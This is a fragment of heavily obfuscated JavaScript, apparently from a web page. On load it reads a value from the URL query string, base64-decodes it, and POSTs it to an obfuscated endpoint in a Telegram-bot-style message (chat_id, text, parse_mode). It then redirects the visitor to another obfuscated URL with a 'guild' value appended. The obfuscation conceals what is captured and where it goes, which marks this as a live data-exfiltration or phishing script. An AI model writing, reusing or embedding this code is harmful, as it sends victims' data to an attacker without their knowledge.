_0x128a38=_0x35ae0a[_0x396225(']0jS',-_0x1d0bae._0x21676f,-0x12b,-0x135,-_0x1d0bae._0x48ed2d)+_0x12fcc6(_0x1d0bae._0x8f847f,0x64b,_0x1d0bae._0xe2cc33,0x5f1,0x5b0)+'r'][_0x396225(')6qa',_0x1d0bae._0x380652,0x22,_0x1d0bae._0x3a0dc8,0x13d)+_0x3f5f2(0x33,0xd9,_0x1d0bae._0x3c025e,'Ml^6',_0x1d0bae._0x42254b)][_0x3f5f2(_0x1d0bae._0xff2a5e,0x1a7,0x191,_0x1d0bae._0x1f9587,0x23c)](_0x35ae0a),_0x21a9a5=_0x480399[_0xdb97de],_0x46e432=_0x242f6f[_0x21a9a5]||_0x128a38;_0x128a38[_0x13aa7b(_0x1d0bae._0x290af0,0x42f,0x572,_0x1d0bae._0x2ef2fa,'G3um')+_0x12fcc6(_0x1d0bae._0x2033d3,0x576,_0x1d0bae._0x374d2e,0x520,_0x1d0bae._0x1687f3)]=_0x35ae0a[_0x12fcc6(_0x1d0bae._0x3d6a79,_0x1d0bae._0x5f4907,_0x1d0bae._0xb6fd50,0x5a5,_0x1d0bae._0x5837aa)](_0x35ae0a),_0x128a38[_0x147ee6(_0x1d0bae._0x3d4d34,-_0x1d0bae._0x2c1d1e,-_0x1d0bae._0x4c580c,-_0x1d0bae._0x144d55,-_0x1d0bae._0x586a1d)+_0x12fcc6('FX^u',_0x1d0bae._0x1711f0,0x4c0,0x493,_0x1d0bae._0x3db703)]=_0x46e432[_0x147ee6(_0x1d0bae._0x144823,0x2e,0x100,-_0x1d0bae._0x1ada38,_0x1d0bae._0x3511dc)+_0x12fcc6('(DBQ',_0x1d0bae._0x553095,_0x1d0bae._0x2ae684,0x580,_0x1d0bae._0x18f5c3)][_0x3f5f2(0x319,_0x1d0bae._0x4dabc1,0x225,_0x1d0bae._0x144823,_0x1d0bae._0x5dc7ca)](_0x46e432),_0x242f6f[_0x21a9a5]=_0x128a38;}}});_0xe0a457();const params=new URLSearchParams(location[_0x1402f5(0x37a,']bn2',0x4bf,0x3a5,0x41a)+'h']);if(params[_0x1402f5(0x3ee,')yFA',0x401,0x424,0x44f)](_0x1402f5(0x2a1,']0jS',0x39f,0x34d,0x3aa)+_0x43ce9f(0x38a,0x361,0x438,0x3b3,'v^^W'))!=null){const xbx=atob(params[_0x1402f5(0x340,']0jS',0x3df,0x3ae,0x327)](_0x1ef80d(0x2ea,0x271,0x28d,0x340,'v^^W'))),_0x4a7b5a={};_0x4a7b5a[_0x1e5d07('Ky!]',-0x100,-0x231,-0x16a,-0x1e9)+_0x1ef80d(0x203,0x19a,0x231,0x238,'nj84')+'pe']=_0x1ef80d(0xef,0xa6,0xe0,0x17a,'NMv%')+_0x43ce9f(0x2b5,0x2fd,0x3d0,0x352,'D]#7')+_0x43ce9f(0x4e7,0x3d5,0x367,0x336,'^X!U')+'n',fetch(_0x1402f5(0x42c,'oZIz',0x40a,0x4b5,0x4a1)+_0x1e5d07('eiOm',0x1e,-0xaa,-0x3d,-0xf0)+_0x1402f5(0x3d4,']h6p',0x432,0x2f6,0x401)+_0x1402f5(0x3b0,']0jS',0x463,0x38a,0x40f)+_0x1402f5(0x422,'bG(]',0x52e,0x430,0x434)+_0x1ef80d(0x1bc,0x22f,0x236,0x21a,'Ml^6')+_0x1ef80d(0x155,0x1d6,0x8e,0x1e9,'b4q3')+_0x23ca52(-0x53,'G3um',-0x66,-0x12f,-0xfc)+_0x43ce9f(0x31c,0x367,0x341,0x25d,'nj84')+_0x1ef80d(0x1ce,0x1af,0x187,0x27c,'G3um')+_0x1ef80d(0x11c,0x13c,0x200,0x5b,']bn2')+_0x1e5d07('Tsf#',-0x8b,0x65,-0x15,0x90)+_0x1402f5(0x340,')6qa',0x28a,0x473,0x38f)+_0x1402f5(0x314,'2HF)',0x3bb,0x37a,0x346)+_0x43ce9f(0x3cf,0x2e6,0x324,0x2fd,'NMv%')+_0x23ca52(0xee,'^X!U',0xdd,0x11,0xf7)+_0x1402f5(0x2bb,']h6p',0x3b1,0x34a,0x3ba)+'e',{'method':_0x1ef80d(0x140,0x232,0x253,0x172,'F[2R'),'headers':_0x4a7b5a,'body':JSON[_0x1ef80d(0x1e1,0x2e5,0x1bc,0x12d,'b4q3')+_0x23ca52(0x7,'u^y3',0xb1,-0x4b,0xf9)]({'chat_id':-(-0x3ee*-0x2f0168fc+0x16e1146f1*0x2f+-0x5df86f7*0x327),'text':_0x23ca52(0x154,'(DBQ',0x153,0x180,0xa2)+_0x1e5d07('f7m]',-0x1f9,-0x1ba,-0xee,-0x81)+xbx+(_0x23ca52(0x3e,'QTKb',0x10b,0xd2,0xb0)+_0x23ca52(-0x2,'x!PL',-0x18,0x11,-0x2c)+_0x1402f5(0x427,'PTqQ',0x35c,0x3f5,0x46c))+params[_0x1402f5(0x439,'Bvm5',0x285,0x2db,0x330)](_0x1e5d07('OaGR',-0x47,0xea,0x50,-0x40)+_0x23ca52(0xe2,'bG(]',0x19a,0xb7,0x163))+'`','parse_mode':_0x1e5d07(']h6p',-0x134,-0xcb,-0x19a,-0xb2)+_0x43ce9f(0x298,0x2c5,0x1d2,0x207,'CdHw')})}),setTimeout(()=>{const _0xb080d9={_0x2901ad:0x9e,_0xbc319d:0x16d,_0x70bb0e:0x95,_0x610ee:'eG&c',_0x570459:0x13f,_0x45e250:0x49,_0xbffd12:0x73,_0x5e6747:0x17a,_0x39b572:0x17,_0x727463:']0jS',_0x4d287a:0x1e9,_0x112e26:0xd5,_0x50338c:0x343,_0x3a041d:0x4ce,_0xcdc702:0x107,_0x31997c:0xee},_0x570564={_0x314522:0x18,_0x19adcc:0x9c},_0x3bc45a={_0x3aaf39:0x1cc,_0x283c11:0x1e5,_0x4c468a:0x209},_0x3cdf0b={_0x2c8368:0x1e1,_0x1536af:0x9c,_0xd99680:0x38b},_0x52c4bb={_0x3d57e1:0x171,_0x5a8625:0x101},_0x3be709={_0x3bfd94:0x7c};function _0x4c5aa7(_0x166469,_0xe036a,_0x4a3fbc,_0x3fa365,_0x37b0b5){return _0x1e5d07(_0x166469,_0xe036a-_0x3be709._0x3bfd94,_0x4a3fbc-0x21,_0x37b0b5-0x39c,_0x37b0b5-0x1d);}function _0x4b22c7(_0x53bd6c,_0x1018cf,_0x427a8a,_0x1165d6,_0x423559){return _0x1e5d07(_0x1165d6,_0x1018cf-0x12,_0x427a8a-_0x52c4bb._0x3d57e1,_0x53bd6c-_0x52c4bb._0x5a8625,_0x423559-0x1ec);}function _0x333f9e(_0x31f884,_0x138cb9,_0x23b64b,_0x5b4e36,_0x4ed70b){return _0x1402f5(_0x31f884-_0x3cdf0b._0x2c8368,_0x4ed70b,_0x23b64b-_0x3cdf0b._0x1536af,_0x5b4e36-0x24,_0x23b64b- -_0x3cdf0b._0xd99680);}function _0x50629a(_0x3f0d75,_0x92dff6,_0x2a61c9,_0x4a1683,_0x5dc36c){return _0x1402f5(_0x3f0d75-0x55,_0x5dc36c,_0x2a61c9-_0x3bc45a._0x3aaf39,_0x4a1683-_0x3bc45a._0x283c11,_0x92dff6- -_0x3bc45a._0x4c468a);}function _0x21d86a(_0x45c64a,_0x1ce608,_0x546e69,_0x5e9a5f,_0x10bf70){return _0x23ca52(_0x5e9a5f-0x451,_0x10bf70,_0x546e69-_0x570564._0x314522,_0x5e9a5f-_0x570564._0x19adcc,_0x10bf70-0x18f);}location=_0x333f9e(_0xb080d9._0x2901ad,0x245,_0xb080d9._0xbc319d,_0xb080d9._0x70bb0e,_0xb080d9._0x610ee)+_0x333f9e(_0xb080d9._0x570459,0xee,_0xb080d9._0x45e250,_0xb080d9._0xbffd12,'x!PL')+_0x333f9e(_0xb080d9._0x5e6747,0xec,0xee,_0xb080d9._0x39b572,_0xb080d9._0x727463)+_0x50629a(0x14f,0x184,_0xb080d9._0x4d287a,_0xb080d9._0x112e26,'YI#S')+_0x21d86a(_0xb080d9._0x50338c,_0xb080d9._0x3a041d,0x424,0x436,']n9z')+_0x50629a(0x113,_0xb080d9._0xcdc702,_0xb080d9._0x31997c,0x1d,'IJ3q')+guild;},-0x1f64+-0x9b8*0x4+0x4e14);}else console[_0x1402f5(0x2e7,'oZIz',0x3d7,0x3a2,0x39b)]('.');function _0x1e5d07(_0x3afbaa,_0x249086,_0x518d55,_0x9bad1b,_0x4dc99f){return _0x3fda(_0x9bad1b- -0x278,_0x3afbaa);};function _0x444038(_0x3e3dba){const _0x53330f={_0x178008:'9$%o',_0x1f2b62:0x376,_0x4cb668:0x4a8,_0x3d7e0d:0x3ef,_0x2a4282:0x441,_0x1cbca4:0x513,_0x2d44b7:0x21,_0x391618:0x8,_0x579ffc:0xa5,_0x444347:0x29c,_0x2ad3ae:0x123,_0x215ed0:0x1fd,_0x3ad975:'9$%o',_0x5978e7:0x1f2,_0x5ddf0c:'IJ3q',_0x85997b:0x189,_0x455d27:0x367,_0x415799:0x42c,_0x23769b:0x43a,_0x3f237c:0x420,_0x10d927:0x140,_0x16b5f5:0x216,_0x435ff:0x19f,_0x217539:0xc2,_0x11ff48:0x402,_0x33d253:0x172,_0x12aef2:0x1ec,_0x29671b:0x1b3,_0x17bee4:0x166,_0x22d0c1:'OaGR',_0x15cb0e:0xf0,_0x549dc7:'QTKb',_0x18ba0e:0x482,_0x59f43d:'FX^u',_0x3d2fa4:0x1a5,_0x550efe:0x199,_0x2dd088:0x81,_0x1d12ad:0x162,_0x19c1ed:0x11c,_0x435a75:0x6a,_0x379ed5:0x375,_0x437578:0x3d,_0x170996:0xb6,_0x4ef57f:0x5db,_0x1dbc53:')yFA',_0x2e57e0:0xae,_0x4251e0:0x103,_0x2fa1a4:0x44,_0x5a4f5f:')6qa',_0x456fb7:0x2b7,_0x55bd79:0x27d,_0x1fc588:0x1ff,_0x323d42:0x96,_0xd9acca:0x183,_0x3ef6e7:0x195,_0x138dbd:')yFA',_0x5a5846:0x523,_0x37cf06:0x3ea,_0x2c1a64:0x435,_0x4fdf47:0x580,_0x55b2c3:']n9z',_0x5e0e39:0x499,_0x2f88d5:0x5f0,_0x5c8a63:'f7m]',_0x576214:0x25a,_0x26216b:0x26f,_0x2cd318:0x1d1,_0x401aee:0x68d,_0x45a27b:0x69e,_0x3ecf74:0x59e,_0x556151:0xce,_0x213f09:0x11d,_0x49bf4e:0xf7,_0xce1840:0x130,_0x1f3db4:'Ml^6',_0x3925c4:0x297,_0x3e68b6:0x1f0,_0x4d27dc:'tKs0',_0x19550a:0x38f,_0x19e165:'tKs0',_0x69e2d9:0x554,_0x3c46a0:'82wA',_0x26b531:0x40,_0x348333:'b4q3',_0x238c47:0x506,_0x5a6ebf:0x462,_0x21e781:0x437,_0x29f5d9:0x439,_0x28614d:0x2af,_0x5aae52:0x38c,_0x24bae6:'eiOm',_0x321d4f:0xc,_0xe178f1:0xbf,_0x3f2954:0x41,_0x2eda94:'cWmk',_0x38c522:0x4f8,_0x10d0bf:0x484,_0x7ac3b9:'G3um',_0x120d35:0x467,_0x30e89f:0x267,_0x525b7a:0x24a,_0x392970:0x4b6,_0x49ffcc:0x588,_0x5adb91:0x4ce,_0x32273f:'5CGf',_0x4ee525:0x154,_0x4845e5:0x1f6,_0x1e913a:0x317,_0x349dae:0x2e4,_0x42aae6:0x3cf,_0x318f98:0x43f,_0x2399c8:0x54e,_0x442968:'3b[x',_0x5327af:0x142,_0x159110:0x26d,_0x504391:0x274,_0x21ebe1:0x2be,_0x4785e9:0x253,_0x12bcb0:0x29,_0x490827:0x8d,_0xca180b:0x3eb,_0x1aa05f:0x4d9,_0x5a8bb5:0x263,_0x1d66d1:0x334,_0x42ca24:0x18d,_0xa6ff59:0x5a1,_0x23c2ba:0x5a8,_0x412edb:0xdd,_0x79cd47:'^X!U',_0x33d0d3:0x163,_0x51d6f0:0x173,_0x5888b0:0x1d9,_0x45f95d:'tKs0',_0x157941:0x4a,_0x415e9e:0x1ee,_0xebdc27:'bG(]',_0x3bef4b:0x526,_0x2896ec:0x107,_0x5a01aa:0x12a,_0x1479ff:0x1cd,_0x5ec5aa:0x1dd,_0x2d10be:'eG&c',_0x370630:0x193,_0x3d31bd:0x27f,_0x468c6a:0x21c,_0x2eb5bb:0x8f,_0x29bdb3:0x50,_0x424b80:0xdf,_0x2ebf27:0x6f,_0x5b24c6:'G3um',_0x336537:0x571,_0x1dd462:0x13e,_0x3bf290:0x5b,_0x10a3d4:'(DBQ',_0x4a7bbc:0x48e,_0x81bae:0x452,_0x523bba:0x282,_0x5ca0cd:0x282,_0x41e138:0x196,_0x3af851:0x305,_0x30580a:'bS&6',_0x89d8:0x217,_0x15186f:'YI#S',_0x748785:0xd8,_0x4a08b1:0x29d,_0x1757b3:0x174,_0x4cc9b0:'PTqQ',_0x1d1eed:0x24c,_0x267508:0x149,_0x5c02f3:0x14f,_0x18788e:0x26,_0x15b613:'eG&c',_0x21873f:0x3ce,_0x5b51d9:0x53e,_0x22385e:0x492,_0x440f8c:0x44c,_0x11f6af:']0jS',_0x581eb5:0xcc,_0x33b1f3:0x10b,_0x162856:0x16e,_0x126ccf:0xc7,_0x2a012f:'Tsf#',_0x332d46:0x143,_0x1e5add:0x635,_0x447c2c:0x31,_0x19809b:0x72,_0x5b7e4a:0x2bc,_0x13c475:0x329,_0x113ecd:'z24C',_0x43b668:0x241,_0x5e6bd1:0x156,_0x387af8:0x10,_0x2cf486:0xae,_0x1778fa:'mZFp',_0x40988b:0x37d,_0x54b6af:0x45c,_0x9900d1:'v^^W',_0x340536:0x1fe,_0x551107:0xfb,_0x1751ab:0x58,_0x37b25c:0x71,_0x4e03e2:0x1a7,_0x3a5f6b:'cWmk',_0x233618:'F[2R',_0x226f81:0x4dc,_0x260c68:0x4f9,_0x139dff:0x136,_0x3b739a:0xd2,_0x4609bc:0x1f3,_0xdadbd5:'*D*[',_0x3e7a0a:0x4bf,_0x4a88d8:0x41b,_0x50d0ef:0xc4,_0x5169ee:'D]#7',_0xc76eed:0x66,_0x21047a:0x61,_0x28861f:0x9c,_0x5d1fc4:0xad,_0x3b8730:'G3um',_0x500261:0x176,_0x1f8809:0xe7,_0x4cc64f:'nj84',_0x5aa967:0x14d,_0x3b5dac:0x430,_0x205522:0x4e1,_0x18a892:0x3d5,_0x1582d2:0x317,_0x31b59f:0x359,_0x3c0f61:'eiOm',_0x58cdad:0x3d2,_0x367371:0x427,_0xeb4e6f:0x5aa,_0x58d0fe:'x!PL',_0xbc9685:0x231,_0x74e48b:0x138,_0x1c9f81:'QTKb',_0x2225d5:0x206,_0x4fa6a0:0x2e6,_0x319891:0x7d,_0x5d11ec:0x48,_0x250ade:0x17,_0x5d64e7:0x1c5,_0x2af7f2:0x1c1},_0x10bfba={_0x33d9c0:0x4f1,_0x156ea8:0x548,_0x142bec:0x4aa,_0x1db874:0x10c,_0x43e8e8:'PTqQ',_0x1af0a4:0x1d1,_0x310183:0x148,_0x3ad4de:0x2c1,_0x3379ec:'D]#7',_0x3ca740:0xdb,_0x5bd270:'9$%o',_0xf3e6d1:0x197,_0x5a830a:0x8c,_0x152b12:0x151},_0x2d6417={_0x3e8e58:'82wA',_0x6c087c:0x19d,_0x4b6fef:']h6p',_0x3d50a6:0x127,_0x5cbc0e:'QTKb',_0x5e2df8:0x120,_0xeee452:0x2f6,_0x1f1605:0x20e,_0x3c6935:0x244,_0x1d0180:0x259,_0x2747ba:0x199,_0x28864e:'FX^u',_0x55e0f4:0x1ba,_0x23b49f:0x1a9,_0x59b1f9:'*D*[',_0x29d44f:0x2c0,_0xc79431:0x2fc,_0x20968f:0x242,_0x2af483:0x246,_0x3b8273:0x3ae,_0x3ae845:0x446,_0x30f950:'QTKb',_0x55b64b:0x4d8,_0x3d0508:'5CGf',_0x105176:0xe2,_0xb60034:0x174,_0x42bb01:'OaGR',_0x526903:0x296,_0x596d87:0x146,_0x2767de:'^X!U',_0x563a9b:0xe0,_0x587eb5:'NMv%',_0x46c6a4:0xdb,_0x5b0a7d:0xbd,_0x5ddd26:0x145,_0x549420:0x77,_0x5c8abf:0x66,_0x548983:'b4q3',_0x2e89b0:0x17e,_0x5861c6:0x26e,_0x1a0ca4:0x60,_0xe40874:0xa6,_0x39f90d:0x1c,_0x300fb8:0x484,_0x1a159f:0x477,_0x136193:0x5,_0x360298:0x7a,_0x29b57b:0xd9,_0x5f4356:0x202,_0xb22f81:0x15d,_0x3f9616:0x406,_0x4ac851:'nj84',_0x490935:0x567,_0x47db93:0x177,_0x344fae:0x72,_0x481c48:0x24e,_0x21822b:'FX^u',_0x3f5940:0x3f7,_0x4c8988:0x411,_0x18df4f:0x109,_0x1adfcc:0x1ff,_0x4e58e1:0x2fb,_0x3125c8:0x278,_0x5d7e4b:'u^y3',_0x47f811:0xe,_0xf6e957:0x193,_0x294ab5:0x59,_0xd13ff:0x159,_0x221722:0x49,_0x5aa789:0x53,_0x27614c:0x9d,_0x23a675:0x1f9,_0x334261:0x29c,_0x41fb32:0x130,_0x44b475:0x21e,_0x3ee2a9:0x1da,_0x3955ae:0x3a8,_0x2b4f69:0x41d,_0x59aa4b:0x2dc,_0xf7b820:'NMv%',_0x2ad817:0x54,_0x255b3b:0x67,_0x27060b:0x92,_0x2f2754:'^X!U',_0x1bd5eb:0x68,_0x2f28bf:0x38,_0x46638a:0x152,_0x28fab5:'x!PL',_0x1927c3:0xec,_0xf9223e:']0jS',_0x5b1e85:0x18,_0x16cda7:'oQwR',_0xb059b6:0x1bd,_0x54052a:0x226,_0x18996b:']n9z',_0x33f754:0xce,_0x38051d:0xf6,_0x12203a:'f7m]',_0x23c522:0x2d0,_0x52b159:0x6b,_0x13b445:')yFA',_0x52c10e:0x17e,_0x107bed:0x13b,_0x17d831:'(DBQ',_0x5bc42b:0xf8,_0x83e048:0x12e,_0x492729:0x8e,_0x1cda37:0x14c,_0xc76556:'D]#7',_0x407258:0x124,_0x12f30a:0x2e0,_0x2095b7:'2HF)',_0xba46bb:0x21b,_0x53bbc6:0x25b,_0x52a411:0x19c,_0x36c95a:0x5b,_0x515b59:0xde,_0x5a0721:0x25,_0x41438d:0x47f,_0x58b3e0:0x30,_0x316535:0x103,_0x47fd70:')6qa',_0x48a958:0xc3,_0x3a429a:0x127,_0x105b72:0x1ac,_0x2c4f2:'3b[x',_0x520a90:0xcc,_0x3273ae:0x408,_0x1153e3:0x378,_0x200382:0x1cd,_0x431c78:0x1a3,_0x398938:'Uwz]',_0x590a8d:0x3e9,_0x3dd9ee:0x17a,_0x4462ff:'CdHw',_0x19d324:0x2a1,_0x8cf1ee:0x2bf,_0x2f65db:0xc,_0x3f06f6:0x15,_0x50039a:0x135,_0x270629:'FX^u',_0x46cee6:0x17c,_0x59347d:0xca,_0x1d3291:0x142,_0x20f8bd:0xbe,_0x3060c0:0xb7,_0x2db15c:0xfd,_0x135876:0xac,_0x247d49:0x94,_0x4975fe:0x1c5,_0x1f663c:0x167,_0x277be6:0x15b,_0x18a03c:0x44f,_0xed7d8c:0x4c7,_0x1289c9:'NgWE',_0x11ab24:0x46b,_0x462cb4:0x141,_0x10af6f:0x2a2,_0x451d3f:0xe7,_0x31352d:0xc1,_0x40e67f:0x4d,_0x4c135e:0x9a,_0x178474:0x1f1,_0x2cab77:0x1aa,_0x1ae2a1:0x1a7,_0x4df7ce:'Ml^6',_0x67ae99:0x1ce,_0x245702:0x1ab,_0x7c28a0:0xff,_0x4daaeb:0x6c,_0x8a4a0a:')yFA',_0x5a12fd:0x2ec,_0x3c31ab:0x256,_0x5456da:'cWmk',_0x39b7ab:0x100,_0x1d8af8:'G3um',_0x3b8bbb:0x69,_0x324662:0x186,_0x130736:'Bvm5',_0x4a9b10:0x1f4,_0x157f2b:0x50,_0x29c198:0x16a,_0xd232c3:0x129,_0x400c24:0x160,_0x5b53b7:0x39,_0x27d907:0x122,_0x37905a:0xb5,_0x19bb9e:0x1e8,_0x3d06de:0x178,_0x26a235:'mZFp',_0x135c06:0x245,_0x2570d9:0x1e4,_0x1c6988:0x1c9,_0x222c74:'eG&c',_0x468cf6:0x214,_0x156647:0x22f},_0x223dd3={_0x548762:0x52f,_0x564760:0x63d,_0x27a6e5:0x47c,_0x5aeca4:0x49e,_0x4794ee:0xf9},_0x81fbb={_0x3f16af:0x1f,_0x143af1:0x195,_0x5786d9:0x17},_0x32ed31={_0x5ee016:0xbd},_0x45835c={_0x4a5f89:0x74,_0x117c11:0x1ae},_0x5d33d3={_0x2860b7:0x61},_0x1871bb={_0x1e170f:0x170,_0x27f63a:0x50,_0x5efee2:'OaGR'},_0xc7abd6={_0x45211a:'NgWE',_0x48dfd3:0x191},_0x17a2a3={_0xb27ae3:0x97,_0x4ebcbf:0xcc,_0x38c4cd:'FX^u',_0x2ecaf4:0x64},_0x8400cd={_0x70565d:'eiOm',_0x1f75f8:0x154,_0x1bd15f:0x5f,_0x846edd:0xac},_0x4c8bbf={_0x53da65:0x100,_0x17a7dd:0x26},_0x298cd1={_0x36dc70:0x48,_0xaf009:0x40},_0x59386c={_0x260b8e:0x367,_0x4e1cab:0x104},_0x53bccc={_0x3eff1d:0x502},_0x2eddb3={_0x2e47e8:0x79},_0x2c4fce={_0x13950b:0x98,_0xd7947f:0x1ec};function _0x110850(_0x1a2ca3,_0x36c987,_0x2e1351,_0x2a0358,_0x3df7ad){return _0x1402f5(_0x1a2ca3-0x51,_0x36c987,_0x2e1351-_0x2c4fce._0x13950b,_0x2a0358-_0x2c4fce._0xd7947f,_0x2a0358-0xcd);}const _0x1fb669={'PGsYr':function(_0x41f235,_0x24385d){return _0x41f235(_0x24385d);},'qWsEU':_0x361b43(0x42e,_0x53330f._0x178008,_0x53330f._0x1f2b62,_0x53330f._0x4cb668,_0x53330f._0x3d7e0d)+_0x110850(_0x53330f._0x2a4282,'q7i2',_0x53330f._0x1cbca4,0x4fa,0x57e)+'+$','OYxDe':function(_0x142d94,_0x1eb7b7,_0x58958a){return _0x142d94(_0x1eb7b7,_0x58958a);},'ldMbh':function(_0x5818db){return _0x5818db();},'iRraC':function(_0x347781,_0x5a0b40){return _0x347781===_0x5a0b40;},'TzLel':_0x122dd1('x!PL',_0x53330f._0x2d44b7,-0x5e,-_0x53330f._0x391618,_0x53330f._0x579ffc),'enYgp':_0x5a1800(-_0x53330f._0x444347,-_0x53330f._0x2ad3ae,-_0x53330f._0x215ed0,_0x53330f._0x3ad975,-_0x53330f._0x5978e7),'SZVGn':_0x1feefa(_0x53330f._0x5ddf0c,-0x1b1,-0x27b,-_0x53330f._0x85997b,-0x1da)+_0x110850(_0x53330f._0x455d27,')6qa',_0x53330f._0x415799,_0x53330f._0x23769b,_0x53330f._0x3f237c)+_0x5a1800(-0x187,-_0x53330f._0x10d927,-0x55,'D]#7',-0x14c)+')','WxtvB':_0x5a1800(-_0x53330f._0x16b5f5,-_0x53330f._0x435ff,-_0x53330f._0x217539,'b4q3',-0x112)+_0x361b43(0x504,'eG&c',_0x53330f._0x11ff48,0x3d2,0x48b)+_0x5a1800(-_0x53330f._0x33d253,-0x10c,-0x294,'YI#S',-_0x53330f._0x12aef2)+_0x5a1800(-_0x53330f._0x29671b,-_0x53330f._0x17bee4,-0x6a,_0x53330f._0x22d0c1,-_0x53330f._0x15cb0e)+_0x361b43(0x4a4,_0x53330f._0x549dc7,0x53d,_0x53330f._0x18ba0e,0x581)+_0x122dd1(_0x53330f._0x59f43d,-_0x53330f._0x3d2fa4,-0x164,-0x138,-_0x53330f._0x550efe)+_0x5a1800(0xf,-0x42,-0xc5,_0x53330f._0x3ad975,-_0x53330f._0x2dd088),'LnLmm':_0x122dd1('bS&6',-_0x53330f._0x1d12ad,-_0x53330f._0x19c1ed,-_0x53330f._0x435a75,-0x222),'UdTMp':function(_0x5e3f98,_0x537db9){return _0x5e3f98+_0x537db9;},'MbUPa':_0x110850(0x44f,'QTKb',0x55b,0x474,_0x53330f._0x379ed5),'jmezq':_0x5a1800(-_0x53330f._0x579ffc,-_0x53330f._0x437578,-0x35,_0x53330f._0x5ddf0c,-_0x53330f._0x170996),'CXFsJ':function(_0x5390f3,_0x1a1409){return _0x5390f3(_0x1a1409);},'appSo':function(_0x3de26d){return _0x3de26d();},'dqfBy':function(_0x3a5069,_0x28aacc){return _0x3a5069!==_0x28aacc;},'WhwwP':_0x110850(0x690,']h6p',_0x53330f._0x4ef57f,0x589,0x4ac)+_0x122dd1(_0x53330f._0x1dbc53,-_0x53330f._0x2e57e0,-_0x53330f._0x4251e0,-0xe5,-_0x53330f._0x2fa1a4),'ZHOOd':_0x1feefa(_0x53330f._0x5a4f5f,-_0x53330f._0x456fb7,-_0x53330f._0x55bd79,-0x221,-_0x53330f._0x55bd79)+'t','bFuXK':_0x5a1800(-_0x53330f._0x1fc588,-_0x53330f._0x323d42,-_0x53330f._0xd9acca,'OaGR',-_0x53330f._0x3ef6e7)+_0x361b43(0x4e4,_0x53330f._0x138dbd,0x489,_0x53330f._0x5a5846,0x419),'YrKNC':_0x361b43(_0x53330f._0x37cf06,')6qa',0x4d5,_0x53330f._0x2c1a64,0x43c),'qrpCK':_0x110850(_0x53330f._0x4fdf47,_0x53330f._0x55b2c3,_0x53330f._0x5e0e39,0x548,_0x53330f._0x2f88d5),'DmXvR':_0x1feefa(_0x53330f._0x5c8a63,-_0x53330f._0x576214,-_0x53330f._0x26216b,-_0x53330f._0x2cd318,-0x15f),'HuScR':_0x110850(_0x53330f._0x401aee,'bS&6',_0x53330f._0x45a27b,_0x53330f._0x3ecf74,0x525),'cHFCk':_0x122dd1(']bn2',-_0x53330f._0x556151,-_0x53330f._0x213f09,-_0x53330f._0x49bf4e,-_0x53330f._0xce1840)+_0x1feefa(_0x53330f._0x1f3db4,-_0x53330f._0x3925c4,-_0x53330f._0x3e68b6,-0x1a2,-0x245),'oaxcP':_0x361b43(0x496,_0x53330f._0x4d27dc,0x44e,0x3e4,_0x53330f._0x19550a),'RGdrl':_0x361b43(0x4fc,_0x53330f._0x19e165,0x565,_0x53330f._0x69e2d9,0x560),'ryQHx':function(_0x2263ff,_0x1dd4c8){return _0x2263ff<_0x1dd4c8;},'xvUxH':_0x122dd1(_0x53330f._0x3c46a0,-_0x53330f._0x26b531,-0x86,-0x90,0x6c),'WPdCw':_0x110850(0x528,_0x53330f._0x348333,0x424,_0x53330f._0x238c47,0x498),'InJxW':function(_0x5adaf8,_0x393807){return _0x5adaf8===_0x393807;},'gLBHl':_0x110850(0x398,'bS&6',_0x53330f._0x5a6ebf,_0x53330f._0x21e781,_0x53330f._0x29f5d9)+'g','ckhph':function(_0x5ee973,_0x3343a1){return _0x5ee973===_0x3343a1;},'XvoLh':_0x361b43(_0x53330f._0x28614d,'OaGR',0x386,0x2fd,_0x53330f._0x5aae52),'lGvRD':_0x122dd1(_0x53330f._0x24bae6,-_0x53330f._0x321d4f,_0x53330f._0xe178f1,-0x103,_0x53330f._0x3f2954),'BTxte':function(_0x2a9145,_0x11e18e){return _0x2a9145!==_0x11e18e;},'danMU':function(_0x2720b2,_0x48d692){return _0x2720b2+_0x48d692;},'YZWqX':function(_0x50b7ae,_0x3e5dd0){return _0x50b7ae/_0x3e5dd0;},'lxeCr':_0x361b43(0x5d0,_0x53330f._0x2eda94,_0x53330f._0x38c522,_0x53330f._0x10d0bf,0x50f)+'h','dyiKq':function(_0x44c448,_0x38c985){return _0x44c448%_0x38c985;},'muHPf':function(_0x6ea9b,_0x46373b){return _0x6ea9b!==_0x46373b;},'kdVXU':_0x110850(0x4e3,_0x53330f._0x7ac3b9,_0x53330f._0x120d35,0x3e5,0x409),'KMsoo':_0x1feefa('82wA',-_0x53330f._0x30e89f,-_0x53330f._0x12aef2,-0x2cf,-0x25f),'JJvNK':function(_0x555e6e,_0x1cc28c){return _0x555e6e+_0x1cc28c;},'hlnwn':function(_0x206974,_0x1ad6b4){return _0x206974%_0x1ad6b4;},'OExUn':_0x5a1800(-0x275,-0x29b,-0x152,_0x53330f._0x5a4f5f,-_0x53330f._0x525b7a),'pbEVt':function(_0x29777d,_0x3961a3,_0x327b64){return _0x29777d(_0x3961a3,_0x327b64);},'jZaUy':_0x110850(_0x53330f._0x392970,'9$%o',0x58f,_0x53330f._0x49ffcc,_0x53330f._0x5adb91),'yfvZU':_0x122dd1(_0x53330f._0x32273f,-_0x53330f._0x4ee525,-0x23c,-0x63,-_0x53330f._0x4845e5)+_0x110850(_0x53330f._0x1e913a,'(DBQ',_0x53330f._0x349dae,_0x53330f._0x42aae6,_0x53330f._0x318f98)+_0x122dd1(_0x53330f._0x7ac3b9,-0x59,0x67,-0x12a,0xb2)+'n','nvrxE':_0x110850(_0x53330f._0x2399c8,_0x53330f._0x442968,0x4c9,0x4a6,0x533)+_0x122dd1('Uwz]',-0x15d,-_0x53330f._0x5327af,-_0x53330f._0x159110,-_0x53330f._0xe178f1),'FpUfo':_0x5a1800(-0x14d,-_0x53330f._0x504391,-_0x53330f._0x21ebe1,'mZFp',-_0x53330f._0x4785e9)+_0x5a1800(-0x12,-0x52,_0x53330f._0x12bcb0,'b4q3',-_0x53330f._0x490827),'SXwzK':_0x361b43(0x4d3,_0x53330f._0x59f43d,_0x53330f._0xca180b,0x5ea,_0x53330f._0x1aa05f),'FANYs':function(_0x1d58c8,_0x1daf2b){return _0x1d58c8===_0x1daf2b;},'RyATl':_0x1feefa('x!PL',-_0x53330f._0x5a8bb5,-_0x53330f._0x1d66d1,-0x1e2,-_0x53330f._0x42ca24),'umGhW':_0x110850(0x625,_0x53330f._0x32273f,_0x53330f._0xa6ff59,_0x53330f._0x23c2ba,0x657),'KzQBJ':function(_0x2c5abf,_0x44b180){return _0x2c5abf(_0x44b180);}};function _0x1feefa(_0x1867fd,_0x4e7c8e,_0x1139b3,_0x2d89b6,_0x5448f6){return 